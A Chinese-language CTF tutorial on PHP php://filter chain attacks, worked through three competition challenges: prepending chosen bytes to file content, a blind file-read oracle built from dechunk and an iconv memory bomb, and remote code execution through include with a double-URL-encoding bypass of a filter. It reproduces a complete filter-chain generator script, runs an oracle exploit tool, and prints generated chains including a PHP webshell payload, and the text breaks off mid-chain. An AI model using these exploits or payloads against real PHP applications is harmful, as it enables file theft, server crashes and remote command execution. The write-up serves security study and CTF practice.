
深入认识 phpfilter 伪协议1
从0开始,深入认识 php://filter 伪协议
【1】构造特定字符
有时候在打ctf时,出题人要求文件以XXXX开头是才允许file_get_contents等方式读取文件内容
此时,常规读取可能就不行了。
我们就可以用 php://filter 伪协议来恶意构造并增加字符串
我们拿 【idekCTF 2022】Paywall 这题举例子
打开题目,发现查看源代码中源码泄露:
<?php
error_reporting(0);
set_include_path('articles/');
if (isset($_GET['p'])) {
$article_content = file_get_contents($_GET['p'], 1);
if (strpos($article_content, 'PREMIUM') === 0) {
die('Thank you for your interest in The idek Times, but this article is only for premium users!'); // TODO: implement subscriptions
}
else if (strpos($article_content, 'FREE') === 0) {
echo "<article>$article_content</article>";
die();
}
else {
die('nothing here');
}
}
?>
if (strpos($article_content, 'PREMIUM') === 0): 检查文件内容的开头是否是 “PREMIUM” 这个词。如果是,则提示这是付费文章,不予显示。else if (strpos($article_content, 'FREE') === 0): 如果文件开头是 “FREE”,则将文件内容包裹在<article>标签中并输出到页面上。else { die('nothing here'); }: 如果文件既不以 PREMIUM 也不以 FREE 开头,则报错并停止。
所以,我们的目标是:读取 flag,并且在flag前插入FREE。我们利用php://fliter构造
1.首先我们要了解 php://filter 的读取顺序:
在 php://filter/A|B|C/resource=file 这个语法中,
数据源:永远是最后的 resource=file。
流向:数据从 file 被读出后,按照从左到右的顺序依次进入滤镜。
处理逻辑:file -> A -> B -> C -> 最终结果。
2.初始化:convert.iconv.UTF8.CSISO2022KR | convert.base64-encode
CSISO2022KR 的作用是无中生有。当任何字符串经过它转换时,它会在最前面添加一段特定的转义序列(Escape Sequence),大约是 \x1b$)C
我们在本地搭建个例子看看:
┌──(kali㉿kali)-[~]
└─$ mkdir filter_test && cd filter_test
┌──(kali㉿kali)-[~/filter_test]
└─$ echo "CTF{This_Is_Real_Flag}" > flag
┌──(kali㉿kali)-[~/filter_test]
└─$ php -r "echo file_get_contents('php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode/resource=flag');"
GyQpQ0NURntUaGlzX0lzX1JlYWxfRmxhZ30K
目的:
- 创造定位符:我们有了一个已知的开头(如
GzQpQ0),方便后续通过iconv对其进行修改。 - 保护原文:把敏感的
flag内容编码成 Base64。因为后面的iconv转换非常暴力,如果不先 Base64 编码,flag的二进制位会被改得面目全非,导致最后无法还原。
3.字段构造:convert.iconv.CSIBM1161.UNICODE | convert.iconv.ISO-IR-156.JOHAB 等等等…
为什么 iconv 能凭空变出字母?
当你强行将一种编码转换为另一种不兼容的编码时,iconv 会尝试“对齐”。在这个过程中,如果它发现某些字节无法匹配,它会进行填充或位移。
精准打击:攻击者通过穷举发现,特定的字符集转换路径,可以让字符串的第一个字节发生预期的改变。例如,把原本的第一个字符变成 R
但是缺点是会在生成的字母后面产生大量的“乱码字节”(非 Base64 字符)。
4.清理垃圾字符:convert.base64-decode | convert.base64-encode
自动过滤:PHP 的 Base64 解码器有一个特性——它只处理字符表(A-Z, a-z, 0-9, +, /)里的字符,遇到任何其他字符(比如 iconv 产生的乱码、特殊符号)都会直接跳过。
目的: 每造出一个字符,就得洗一次澡,把伴随产生的乱码冲掉,否则链条会因为垃圾数据太多而崩溃。
5.消灭等号:convert.iconv.UTF8.UTF7
如果 base64-decode 在字符串中间遇到了 =,它会认为编码已结束,从而丢弃后面所有的 flag 内容。
UTF7 转换会将 = 变成 +AD0-。这样在加工过程中,即使产生了等号,它也会被暂时“收纳”起来,不会截断流。
6.逐步构造:
FREE 的 Base64 是什么? 是 RlJFRQ==。
真正的目标:我们要通过滤镜链,在 flag 的 Base64 之前,依次捏出 R, l, J, F, R, Q 这六个字符(为了对齐,通常捏 8 个字符)。
首先我们要理解字母生成的原理:
php://filter/
[最后解码] |
[构造字符R的块] |
[构造字符l的块] |
[构造字符J的块] |
...
[初始编码] |
/resource=flag
在开头的 G前插入 R:
┌──(kali㉿kali)-[~/filter_test]
└─$ php -r "echo file_get_contents('php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode/resource=flag');"
9GyQpQ0NURntUaGlzX0lzX1JlYWxfRmxhZ30
…
由于步骤繁琐,找类似于 convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB 的字节偏移构造字母过于麻烦,所以试着用脚本
7.脚本梭哈 (有种前面白写了的感觉…)
GitHub - synacktiv/php_filter_chain_generator · GitHub
#!/usr/bin/env python3
import argparse
import base64
import re
# - Useful infos -
# https://book.hacktricks.xyz/pentesting-web/file-inclusion/lfi2rce-via-php-filters
# https://github.com/wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
# https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d
# No need to guess a valid filename anymore
file_to_use = "php://temp"
conversions = {
'0': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2',
'1': 'convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4',
'2': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921',
'3': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE',
'4': 'convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE',
'5': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2',
'6': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.CSIBM943.UCS4|convert.iconv.IBM866.UCS-2',
'7': 'convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4',
'8': 'convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
'9': 'convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB',
'A': 'convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213',
'a': 'convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE',
'B': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000',
'b': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE',
'C': 'convert.iconv.UTF8.CSISO2022KR',
'c': 'convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2',
'D': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213',
'd': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5',
'E': 'convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT',
'e': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UTF16.EUC-JP-MS|convert.iconv.ISO-8859-1.ISO_6937',
'F': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB',
'f': 'convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213',
'g': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8',
'G': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90',
'H': 'convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213',
'h': 'convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE',
'I': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213',
'i': 'convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000',
'J': 'convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4',
'j': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16',
'K': 'convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE',
'k': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2',
'L': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC',
'l': 'convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE',
'M':'convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T',
'm':'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949',
'N': 'convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4',
'n': 'convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61',
'O': 'convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775',
'o': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE',
'P': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB',
'p': 'convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4',
'q': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.GBK.CP932|convert.iconv.BIG5.UCS2',
'Q': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2',
'R': 'convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4',
'r': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.ISO-IR-99.UCS-2BE|convert.iconv.L4.OSF00010101',
'S': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS',
's': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90',
'T': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103',
't': 'convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS',
'U': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943',
'u': 'convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61',
'V': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB',
'v': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2',
'W': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936',
'w': 'convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE',
'X': 'convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932',
'x': 'convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS',
'Y': 'convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361',
'y': 'convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT',
'Z': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16',
'z': 'convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937',
'/': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4',
'+': 'convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157',
'=': ''
}
def generate_filter_chain(chain, debug_base64 = False):
encoded_chain = chain
# generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"
# make sure to get rid of any equal signs in both the string we just generated and the rest of the file
filters += "convert.iconv.UTF8.UTF7|"
for c in encoded_chain[::-1]:
filters += conversions[c] + "|"
# decode and reencode to get rid of everything that isn't valid base64
filters += "convert.base64-decode|"
filters += "convert.base64-encode|"
# get rid of equal signs
filters += "convert.iconv.UTF8.UTF7|"
if not debug_base64:
# don't add the decode while debugging chains
filters += "convert.base64-decode"
final_payload = f"php://filter/{filters}/resource={file_to_use}"
return final_payload
def main():
# Parsing command line arguments
parser = argparse.ArgumentParser(description="PHP filter chain generator.")
parser.add_argument("--chain", help="Content you want to generate. (you will maybe need to pad with spaces for your payload to work)", required=False)
parser.add_argument("--rawbase64", help="The base64 value you want to test, the chain will be printed as base64 by PHP, useful to debug.", required=False)
args = parser.parse_args()
if args.chain is not None:
chain = args.chain.encode('utf-8')
base64_value = base64.b64encode(chain).decode('utf-8').replace("=", "")
chain = generate_filter_chain(base64_value)
print("[+] The following gadget chain will generate the following code : {} (base64 value: {})".format(args.chain, base64_value))
print(chain)
if args.rawbase64 is not None:
rawbase64 = args.rawbase64.replace("=", "")
match = re.search("^([A-Za-z0-9+/])*$", rawbase64)
if (match):
chain = generate_filter_chain(rawbase64, True)
print(chain)
else:
print ("[-] Base64 string required.")
exit(1)
if __name__ == "__main__":
main()
Base64 是将 3 个字节(24位)转换为 4 个字符。
- 如果生成的字符串长度是 3 的倍数(如 3, 6, 9…),Base64 编码后没有
=。 - 如果生成的字符串长度不是 3 的倍数,Base64 结尾会强制补
=。
所以,这里我们要手动在FREE后面补充几个字符,防止flag乱码
┌──(kali㉿kali)-[~]
└─$ python 1.py --chain "FREEaa"
[+] The following gadget chain will generate: FREEaa (base64: RlJFRWFh)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp

可以看到解码后的字符就是 FREEaa,并且flag的内容被带出来
【2】实现文件盲读
我们以2022年DownUnderCTF里的 minimal-php 这题举例
下载,查看dockerfile
FROM php:8.1-apache
RUN mv "$PHP_INI_DIR/php.ini-production" "$PHP_INI_DIR/php.ini"
COPY index.php /var/www/html/index.php
COPY flag /flag
index.php 里面也只有一行代码:
<?php file($_POST[0]);
PHP函数file读取一个文件,但不输出其内容,这意味着Apache服务器的响应中不会显示任何内容。
这题涉及到 PHP Filter Chain Oracle 攻击 ,我们从零开始讲透
1.由于页面没有返回信息,我们就利用盲注:
- 如果 PHP 崩了(返回 500)→ 代表"是"
- 如果 PHP 没崩(返回 200)→ 代表"否"
2.php内存溢出
PHP 有内存限制,默认 128MB。iconv 的 UCS-4LE 编码会把每个字节扩展成 4 字节
UCS-4(通用字符集)规定每一个字符都必须固定占用 4 个字节(32位)。
┌──(kali㉿kali)-[~]
└─$ php -r '$string = "START"; echo strlen($string)."\n";'
5
┌──(kali㉿kali)-[~]
└─$ php -r '$string = "START"; echo strlen(iconv("UTF8", "UCS-4", $string))."\n";'
20
制造内存溢出:
┌──(kali㉿kali)-[~]
└─$ php -r '$bomb = rtrim(str_repeat("convert.iconv.UTF8.UCS-4|", 14), "|"); file_get_contents("php://filter/$bomb/resource=data://text/plain,START");'
zsh: killed php -r
可以看到已经引发内存限制而被系统强制退出了
3.利用dechunk(判断首字符的工具)
dechunk 是 HTTP 分块传输编码的解码器。它的规则很简单:
如果数据的第一个字符是十六进制字符(
0-9,a-f,A-F),dechunk会尝试把它当作"块长度"来解析,解析失败后数据被清空。
如果第一个字符不是十六进制字符(比如
G,H,Z),dechunk不认识它,数据保持原样。
┌──(kali㉿kali)-[~]
└─$ php -r 'foreach(["a", "z"] as $c){ file_put_contents("/tmp/t", $c."HELLO"); $r = file_get_contents("php://filter/dechunk/resource=/tmp/t"); echo "$c -> ".(strlen($r)==0 ? "Empty\n" : "Keep\n"); }'
a -> Empty
z -> Keep
所以,结合方法 2和3 ,我们可以得到基础利用方法:
首字符是十六进制 (如 'a')
→ dechunk 清空数据
→ 内存炸弹拿到 0 字节
→ 0 × 4^13 = 0
→ PHP 正常返回 200 ✅
首字符不是十六进制 (如 'G')
→ dechunk 保留数据
→ 内存炸弹拿到原始数据
→ 数据 × 4^13 > 128MB
→ PHP 崩溃,返回 500 💥
我们简单测试一下:
<?php
$bomb = "";
for ($i = 1; $i <= 13; $i++) {
$bomb .= "convert.iconv.UTF8.UCS-4|";
}
file_put_contents("/tmp/test", "aHELLO");
$filter = "php://filter/dechunk|$bomb/resource=/tmp/test";
file_get_contents($filter);
echo "首字符 'a':没崩溃,正常到达这里 ✅\n";
file_put_contents("/tmp/test", "GHELLO");
$filter = "php://filter/dechunk|$bomb/resource=/tmp/test";
file_get_contents($filter);
echo "首字符 'G':如果你看到这行,说明炸弹没生效\n";
4.字符串偏移
光知道"是不是十六进制"不够,我们需要知道具体是哪个字符
核心思路: 用 X-IBM-930 编码,它会把字符往后移1位:
对首字母一步步解析 X-IBM-930 编码,首字母会一步步往后偏移:
原始字符是 'a':
位移0次: a → 十六进制 → dechunk清空 → 不崩溃
位移1次: b → 十六进制 → dechunk清空 → 不崩溃
位移2次: c → 十六进制 → dechunk清空 → 不崩溃
位移3次: d → 十六进制 → dechunk清空 → 不崩溃
位移4次: e → 十六进制 → dechunk清空 → 不崩溃
位移5次: f → 十六进制 → dechunk清空 → 不崩溃
位移6次: g → 不是十六进制!→ 数据保留 → 💥崩溃!
由于过程繁琐,我们这里就忽略了,但是思路就是这样了
这时我们明显发现,手动构造payload过程繁琐,工作量巨大,我们就可以使用脚本实现自动化利用
5.脚本自动攻击
┌──(kali㉿kali)-[~]
└─$ git clone https://github.com/synacktiv/php_filter_chains_oracle_exploit.git
Cloning into 'php_filter_chains_oracle_exploit'...
remote: Enumerating objects: 178, done.
remote: Counting objects: 100% (178/178), done.
remote: Compressing objects: 100% (95/95), done.
remote: Total 178 (delta 89), reused 150 (delta 62), pack-reused 0 (from 0)
Receiving objects: 100% (178/178), 34.26 KiB | 1.10 MiB/s, done.
Resolving deltas: 100% (89/89), done.
┌──(kali㉿kali)-[~]
└─$ cd php_filter_chains_oracle_exploit
┌──(kali㉿kali)-[~/php_filter_chains_oracle_exploit]
└─$ ls
filters_chain_oracle filters_chain_oracle_exploit.py LICENSE README.md requirements.txt
┌──(kali㉿kali)-[~/php_filter_chains_oracle_exploit]
└─$ python3 filters_chain_oracle_exploit.py \
> --target http://127.0.0.1:1337/ \
> --file /flag \
> --parameter 0
[*] The following URL is targeted : http://127.0.0.1:1337/
[*] The following local file is leaked : /flag
[*] Running POST requests
[+] File /flag leak is finished!
RFVDVEZ7aV9sb3ZlX21pbmltYWxfcGhwLi4uPDMuLi5ob3dfYWJvdXRfeW91
b'DUCTF{i_love_minimal_php...<3...how_about_you'
以下这些函数一样会受影响:
| Function | Pattern |
|---|---|
| *file_get_contents* | file_get_contents($_POST[0]); |
| *readfile* | readfile($_POST[0]); |
| *finfo->file* | $file = new finfo(); $fileinfo = $file->file($_POST[0], FILEINFO_MIME); |
| *getimagesize* | getimagesize($_POST[0]); |
| *md5_file* | md5_file($_POST[0]); |
| *sha1_file* | sha1_file($_POST[0]); |
| *hash_file* | hash_file('md5', $_POST[0]); |
| *file* | file($_POST[0]); |
| *parse_ini_file* | parse_ini_file($_POST[0]); |
| *copy* | copy($_POST[0], '/tmp/test'); |
| *file_put_contents (only target read only with this)* | file_put_contents($_POST[0], ""); |
| *stream_get_contents* | $file = fopen($_POST[0], "r"); stream_get_contents($file); |
| *fgets* | $file = fopen($_POST[0], "r"); fgets($file); |
| *fread* | $file = fopen($_POST[0], "r"); fread($file, 10000); |
| *fgetc* | $file = fopen($_POST[0], "r"); fgetc($file); |
| *fgetcsv* | $file = fopen($_POST[0], "r"); fgetcsv($file, 1000, ","); |
| *fpassthru* | $file = fopen($_POST[0], "r"); fpassthru($file); |
| *fputs* | $file = fopen($_POST[0], "rw"); fputs($file, 0); |
【3】 基于 filter chain 实现rce
拿 国城杯2024----signal 这题来举个例子
具体题目可以去搜搜,这里只给出具体的实现rce的代码(实际上是一个非预期解)
https://xz.aliyun.com/news/16077
看这里,出题人为了防止 filter chain rce,防止这种非预期解,特意增加了很多限制:
<?php
// 如果没有传参,或者参数不匹配,就直接把自己的源码显示出来
if (!isset($_GET['filepath'])) { highlight_file(__FILE__); exit();
}
$filepath = $_GET['filepath']; if
(preg_match('/\.\.|php:\/\/tmp|string|iconv|base|rot|IS|data|text|plain|decode|SHIFT|BIT|CP|PS|TF|NA|SE|SF|MS|UCS|CS|UTF|quoted|log|sess|zlib|bzip2|convert|JP|VE|KR|BM|ISO|proc|\_/i',
$filepath)) {
echo "Don't do this";
} else {
include($filepath);
}
?>
但是,对php://filter里的每个代码段进行二次编码就可以绕过限制
第一次url解码是服务器进行的,重点是第二次解码
流处理器看到 filter 这个词,知道要调用 滤镜处理模块。PHP 会根据 / 和 | 把中间的那串长字符串切成一小段一小段的,
PHP 的 php://filter 源代码逻辑中,在加载每一个滤镜之前,会调用一个内部的解码函数。
所以,第二次url解码是filter中的内部的解码函数进行的
此时,防火墙就能被成功绕过了
我们利用工具(详情见【1】)
┌──(kali㉿kali)-[~]
└─$ python 1.py --chain '<?=`$_POST[a]`;?>a'
[+] The following gadget chain will generate: <?=`$_POST[a]`;?>a (base64: PD89YCRfUE9TVFthXWA7Pz5h)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM94